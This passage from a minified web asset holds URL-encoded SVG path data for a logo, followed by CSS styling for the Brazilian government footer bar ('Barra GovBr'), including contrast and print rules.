200.4-0.1%200-0.2%200.1-0.4%200.1h-1.3v-4.6h1.1c0.6%200%201%200.3%201.2%200.8%200.1%200.2%200.2%200.5%200.2%200.8v0.8l-0.1%200.6z%22%2F%3E%3Cpath%20class%3D%22m%22%20d%3D%22m110.8%204c-0.2%200-0.4-0.1-0.7-0.1h-0.8l-2.2%206.6v0.1c0.2%200.1%200.4%200.1%200.6%200.1h0.6l0.5-1.5h2.3l0.2%200.9c0.1%200.3%200.2%200.4%200.3%200.6%200.1%200.1%200.3%200.2%200.6%200.2s0.5%200%200.7-0.2c0%200-2.1-6.7-2.1-6.7zm-1.6%204.1l0.4-1.2%200.4-1.6h0.1l0.5%201.9%200.3%201h-1.7v-0.1z%22%2F%3E%3Cpath%20class%3D%22m%22%20d%3D%22m70.4%204v6.7h1.3v-6.7h-0.7c-0.2-0.1-0.4-0.1-0.6%200z%22%2F%3E%3Cpath%20class%3D%22m%22%20d%3D%22m92.7%203.9c-0.3%200-0.6%200-0.9%200.1l-0.7%202.7c-0.2%200.8-0.3%201.3-0.4%201.7h-0.1l-0.4-1.7-0.7-2.7c-0.2%200-0.5-0.1-0.8-0.1s-0.6%200-0.9%200.1l-0.5%206.6c0.2%200%200.4%200.1%200.6%200.1s0.5%200%200.6%200l0.2-3.1%200.1-2.1h0.1l1.1%204.1h1.4l1.1-4.2h0.1l0.1%202.1%200.2%203.1h0.6c0.2%200%200.4%200%200.6-0.1l-0.5-6.5c-0.3-0.1-0.6-0.1-0.9-0.1z%22%2F%3E%3Cpath%20class%3D%22m%22%20d%3D%22m55.1%203.5l2.2-0.9c0-0.2-0.1-0.4-0.2-0.6s-0.2-0.3-0.3-0.4l-2.1%201.3c0%200.1%200.1%200.2%200.1%200.3l0.3%200.3z%22%2F%3E%3Cpath%20class%3D%22m%22%20d%3D%22m63.1%2029.1v2.7c0%200.1%200%200.2%200.1%200.3%200%200.1%200.1%200.1%200.2%200.1h1.2c0.2%200%200.4-0.1%200.4-0.3v-0.2h-1.4v-0.8h1v-0.4h-1v-0.8h1.4v-0.5h-1.9v-0.1z%22%2F%3E%3Cpath%20class%3D%22m%22%20d%3D%22m84.8%2029.1v3h0.6v-1.3h1v-0.4h-1v-0.8h1c0.1%200%200.2%200%200.2-0.1%200.1%200%200.1-0.1%200.1-0.2v-0.2h-1.9z%22%2F%3E%3Cpath%20class%3D%22m%22%20d%3D%22m89%2029.1v2.7c0%200.1%200%200.2%200.1%200.3%200%200.1%200.1%200.1%200.2%200.1h1.2c0.2%200%200.4-0.1%200.4-0.3v-0.2h-1.4v-0.8h1v-0.4h-1v-0.8h1.3v-0.5h-1.8v-0.1z%22%2F%3E%3Cpath%20class%3D%22m%22%20d%3D%22m98.3%2029.1v2.7c0%200.1%200%200.2%200.1%200.3%200%200.1%200.1%200.1%200.2%200.1h1.2c0.2%200%200.4-0.1%200.4-0.3v-0.2h-1.4v-0.8h1v-0.4h-1v-0.8h1.3v-0.5h-1.8v-0.1z%22%2F%3E%3Cpath%20class%3D%22m%22%20d%3D%22m60.2%2029.1l-0.6%202.5v-0.1c0-0.3-0.1-0.6-0.2-0.8l-0.4-1.4c0-0.1-0.1-0.2-0.1-0.2s-0.1-0.1-0.2-0.1-0.2%200-0.4%200.1l0.8%202.7c0%200.1%200.1%200.2%200.1%200.2h0.7l0.9-3h-0.3c-0.2%200-0.2%200-0.3%200.1z%22%2F%3E%3Cpath%20class%3D%22m%22%20d%3D%22m112%2029v2.7c0%200.1%200%200.2%200.1%200.3%200%200.1%200.1%200.1%200.2%200.1h1.1c0.2%200%200.4-0.1%200.4-0.3v-0.2h-1.2v-2.2c0-0.1%200-0.2-0.1-0.3s-0.2-0.1-0.3-0.1h-0.2z%22%2F%3E%3Cpath%20class%3D%22m%22%20d%3D%22m49.7%2029.1c-0.2%200.1-0.3%200.2-0.4%200.3s-0.2%200.3-0.3%200.5-0.1%200.4-0.1%200.7c0%200.2%200%200.4%200.1%200.6s0.1%200.4%200.2%200.5%200.2%200.2%200.4%200.3%200.3%200.1%200.6%200.1c0.4%200%200.8%200%201.2-0.2v-1.2c0-0.2-0.1-0.4-0.4-0.4h-0.7l-0.1%200.2c0%200.1%200%200.2%200.1%200.2%200%200%200.1%200.1%200.2%200.1h0.3v0.7h-0.5c-0.5%200-0.8-0.4-0.8-1.1s0.3-1.1%200.8-1.1c0.3%200%200.5%200.1%200.8%200.2%200.1%200%200.1-0.1%200.2-0.2%200-0.1%200.1-0.2%200.1-0.2-0.3-0.2-0.7-0.3-1-0.3-0.4%200.2-0.5%200.2-0.7%200.3z%22%2F%3E%3Cpath%20class%3D%22m%22%20d%3D%22m74.2%2029c-0.1%200-0.2%200-0.2%200.1s-0.1%200.2-0.1%200.3v2l-0.3-0.7-0.8-1.7h-0.7v3h0.6v-2.3l0.3%200.6%200.8%201.7h0.8v-3h-0.4z%22%2F%3E%3Cpath%20class%3D%22m%22%20d%3D%22m55.8%2029.4c-0.1-0.1-0.2-0.2-0.4-0.3-0.1-0.1-0.3-0.1-0.5-0.1s-0.4%200-0.5%200.1c-0.2%200.1-0.3%200.2-0.4%200.3s-0.2%200.3-0.2%200.5c-0.1%200.2-0.1%200.4-0.1%200.7%200%200.6%200.2%201%200.5%201.3%200.2%200.2%200.5%200.3%200.8%200.3%200.2%200%200.4%200%200.5-0.1%200.2-0.1%200.3-0.2%200.4-0.3s0.2-0.3%200.2-0.5c0.1-0.2%200.1-0.4%200.1-0.7%200-0.2%200-0.5-0.1-0.7s-0.2-0.3-0.3-0.5zm-0.9%202.3c-0.4%200-0.7-0.4-0.7-1.1s0.2-1.1%200.7-1.1c0.4%200%200.7%200.4%200.7%201.1-0.1%200.7-0.3%201.1-0.7%201.1z%22%2F%3E%3Cpath%20class%3D%22m%22%20d%3D%22m79.3%2029.9c0-0.2-0.1-0.4-0.2-0.5s-0.2-0.2-0.4-0.3-0.3-0.1-0.5-0.1-0.4%200-0.5%200.1c-0.2%200.1-0.3%200.2-0.4%200.3s-0.2%200.3-0.2%200.5c-0.1%200.2-0.1%200.4-0.1%200.7%200%200.6%200.2%201%200.5%201.3%200.2%200.2%200.5%200.3%200.8%200.3%200.2%200%200.4%200%200.5-0.1%200.2-0.1%200.3-0.2%200.4-0.3s0.2-0.3%200.2-0.5c0.1-0.2%200.1-0.4%200.1-0.7-0.1-0.3-0.1-0.5-0.2-0.7zm-1.1%201.8c-0.4%200-0.7-0.4-0.7-1.1s0.2-1.1%200.7-1.1c0.4%200%200.7%200.4%200.7%201.1-0.1%200.7-0.3%201.1-0.7%201.1z%22%2F%3E%3Cpath%20class%3D%22m%22%20d%3D%22m69.6%2031.8c0-0.1-0.1-0.1-0.1-0.2l-0.2-0.4c0-0.1-0.1-0.2-0.1-0.2-0.1-0.1-0.1-0.1-0.2-0.1%200.1%200%200.2-0.1%200.2-0.1%200.1%200%200.1-0.1%200.2-0.2%200-0.1%200.1-0.2%200.1-0.2v-0.3c0-0.3-0.1-0.5-0.3-0.8-0.2-0.2-0.4-0.2-0.8-0.2h-1v3h0.6v-1.2h0.3c0.1%200%200.2%200%200.3%200.1l0.2%200.2%200.2%200.5c0%200.1%200.1%200.2%200.2%200.3s0.1%200.1%200.2%200.1h0.2c0.1%200%200.1-0.1%200.2-0.1-0.1-0.1-0.2-0.1-0.2-0.2zm-1.1-1.3h-0.4v-1h0.4c0.3%200%200.5%200.2%200.5%200.5s-0.2%200.5-0.5%200.5z%22%2F%3E%3Cpath%20class%3D%22m%22%20d%3D%22m108.7%2029.1h-0.3-0.4l-1%203h0.6l0.2-0.7h1.1l0.1%200.4c0%200.1%200.1%200.2%200.1%200.2%200.1%200%200.2%200.1%200.3%200.1s0.2%200%200.3-0.1l-1-2.9zm-0.8%201.8l0.2-0.6c0.1-0.4%200.2-0.6%200.2-0.8l0.2%200.9%200.1%200.4h-0.7v0.1z%22%2F%3E%3Cpath%20class%3D%22m%22%20d%3D%22m95.5%2029.5c-0.1-0.1-0.2-0.2-0.4-0.3s-0.4-0.1-0.6-0.1h-1.1v3h1.5c0.1%200%200.2-0.1%200.4-0.2%200.2-0.2%200.3-0.3%200.4-0.6%200.1-0.2%200.1-0.5%200.1-0.8%200-0.2%200-0.4-0.1-0.6%200-0.1-0.1-0.3-0.2-0.4zm-0.3%201.4v0.3c0%200.1%200%200.2-0.1%200.2l-0.2%200.2h-0.9v-2.1h0.5c0.3%200%200.5%200.1%200.6%200.4%200%200.1%200.1%200.2%200.1%200.3v0.4%200.3z%22%2F%3E%3Cpath%20class%3D%22m%22%20d%3D%22m104.8%2031.8c0-0.1-0.1-0.1-0.1-0.2l-0.2-0.4c0-0.1-0.1-0.2-0.1-0.2-0.1-0.1-0.1-0.1-0.2-0.1%200.1%200%200.2-0.1%200.2-0.1%200.1%200%200.1-0.1%200.2-0.2%200-0.1%200.1-0.2%200.1-0.2v-0.3c0-0.3-0.1-0.5-0.3-0.8-0.2-0.2-0.4-0.2-0.8-0.2h-1v3h0.6v-1.2h0.2c0.1%200%200.2%200%200.3%200.1l0.2%200.2%200.2%200.5c0%200.1%200.1%200.2%200.2%200.3s0.1%200.1%200.2%200.1h0.2c0.1%200%200.1-0.1%200.2-0.1-0.1-0.1-0.1-0.1-0.1-0.2zm-1.1-1.3h-0.4v-1h0.4c0.3%200%200.5%200.2%200.5%200.5-0.1%200.3-0.2%200.5-0.5%200.5z%22%2F%3E%3Cpath%20class%3D%22m%22%20d%3D%22m78.2%2012.8c-0.5%200-0.9%200-1.2%200.1l-4.3%2013.1%200.1%200.1c0.3%200.1%201.6%200.1%201.9%200l1-3.3h5l0.7%202.3c0.1%200.4%200.3%200.7%200.5%200.9s1.7%200.2%202%200l-4.4-13.2h-1.3zm1%208.4h-2.9l1.2-3.5c0.4-1.2%200.6-2.1%200.8-2.8h0.1c0.3%201.2%200.7%202.4%201%203.5l0.9%202.8h-1.1z%22%2F%3E%3Cpath%20class%3D%22m%22%20d%3D%22m109.2%2024.3c-0.6%200-1.2%200-1.8%200.1v-10.3c0-0.5-0.1-0.8-0.3-1s-0.5-0.3-0.9-0.3h-0.8l-0.1%200.1v12c0%200.4%200.1%200.7%200.3%201%200.2%200.2%200.5%200.3%200.9%200.3h5.1c0.8%200%201.2-0.3%201.3-1%200-0.3%200.1-0.5%200.1-0.8h-3.8v-0.1z%22%2F%3E%3Cpath%20class%3D%22m%22%20d%3D%22m69.9%2024.2l-0.9-2.3c-0.3-0.9-0.8-1.4-1.4-1.7%200.7-0.2%201.3-0.7%201.8-1.3s0.7-1.4%200.7-2.3c0-1.3-0.4-2.3-1.2-2.9-0.8-0.7-1.9-1-3.3-1l-4.2%200.1-0.1%200.1v13.2c0.3%200.1%201.7%200.1%202.1%200v-5.4h1.6c0.6%200%201%200.1%201.3%200.4s0.5%200.7%200.7%201.2l1%202.6c0.2%200.5%200.3%200.8%200.5%201s1.9%200.1%202.2-0.4c-0.3-0.1-0.6-0.6-0.8-1.3zm-4.3-5.1h-2.2v-4.8h2.2c1.6%200%202.4%200.8%202.4%202.3%200%200.7-0.2%201.2-0.5%201.7-0.4%200.5-1%200.8-1.9%200.8z%22%2F%3E%3Cpath%20class%3D%22m%22%20d%3D%22m98.8%2012.8v13.3c0.3%200.1%200.7%200.1%201%200.1s0.7%200%201-0.1v-13.3c-0.3-0.1-0.6-0.1-1-0.1-0.3%200-0.7%200.1-1%200.1z%22%2F%3E%3Cpath%20class%3D%22m%22%20d%3D%22m92.3%2018.9l-2.3-1c-0.6-0.2-1-0.5-1.2-0.7-0.3-0.3-0.4-0.6-0.4-1.1s0.2-0.9%200.6-1.2%201-0.5%201.7-0.5c1%200%202.1%200.3%203.3%200.9%200.5-0.4%200.7-1%200.8-1.6-1.3-0.7-2.7-1-4-1-0.7%200-1.3%200.1-1.8%200.3-0.6%200.2-1%200.4-1.4%200.8s-0.7%200.8-0.9%201.2c-0.2%200.5-0.3%201-0.3%201.5%200%201.5%200.9%202.6%202.7%203.4l2.3%201c1.2%200.5%201.8%201.2%201.8%202.1%200%200.6-0.2%201-0.7%201.3-0.4%200.3-1%200.5-1.8%200.5-1.3%200-2.6-0.4-3.9-1.3-0.5%200.4-0.8%201-0.9%201.6%201.4%201%202.9%201.5%204.5%201.5%201.7%200%202.9-0.4%203.7-1.1s1.2-1.7%201.2-2.8c0-0.8-0.2-1.5-0.7-2.1-0.6-0.8-1.4-1.3-2.3-1.7z%22%2F%3E%3Cpath%20class%3D%22m%22%20d%3D%22M44.4%2C17.1l0.1-13.3H4.1V19L20.3%2C6.2C35.9%2C13.1%2C43.9%2C16.8%2C44.4%2C17.1z%22%2F%3E%3Cpath%20class%3D%22m%22%20d%3D%22m57%2020.2c-0.2-0.3-0.5-0.6-0.8-0.8s-0.6-0.4-1-0.5c0.6-0.2%201-0.6%201.3-1.1s0.5-1%200.5-1.7c0-1.1-0.4-2-1.1-2.6s-1.8-0.9-3.2-0.9l-4%200.1-0.1%200.1v13.2l0.1%200.2h4.3c1.5%200%202.7-0.3%203.5-1s1.2-1.6%201.2-2.8c0-0.4-0.1-0.8-0.2-1.2s-0.3-0.7-0.5-1zm-6.3-5.9h2.1c1.5%200%202.2%200.7%202.2%202%200%200.3%200%200.5-0.1%200.8-0.1%200.2-0.2%200.5-0.4%200.6-0.2%200.2-0.4%200.3-0.7%200.4s-0.6%200.2-1.1%200.2h-2v-4zm4.8%208.9c-0.1%200.3-0.2%200.5-0.4%200.7s-0.5%200.4-0.8%200.5-0.7%200.2-1.2%200.2h-2.3v-4.7h2.2c0.5%200%200.9%200.1%201.2%200.2s0.6%200.3%200.8%200.5%200.4%200.5%200.5%200.8%200.2%200.6%200.2%200.8c-0.1%200.4-0.2%200.7-0.2%201z%22%2F%3E%3Cpath%20class%3D%22m%22%20d%3D%22m8.1%2027.1c0.9-5.5%203.9-9.2%209-11.2%201.8-0.7%203.6-1%205.3-1%205.2%200%209.2%202.8%209.2%203.2-0.4%200.1%205-0.6%209.7-0.9-3.8-1.7-10.6-4.7-20.7-9.1l-16.5%2013.2v8.8c1.6-1.3%204.3-3.2%204-3z%22%2F%3E%3Cpath%20class%3D%22m%22%20d%3D%22m22.5%2016.4c-1.5%200-3.1%200.3-4.8%201-4%201.7-6.7%204.7-7.8%208.9%204.4-2.8%209.2-5.4%2020-7.7-1.4-0.9-4.2-2.2-7.4-2.2z%22%2F%3E%3C%2Fsvg%3E")}body.contraste #footer-brasil{background:#000 !important}@media screen and (min-width: 960px){#wrapper-footer-brasil{width:960px}}@media print{#wrapper-footer-brasil{border-top:2px solid #dfdfdf}#wrapper-footer-brasil:before{content:"Barra GovBr";color:#606060;font-size:12px;font-family:"Open Sans",Arial,Helvetica,sans-serif}}');
/** @license-end */
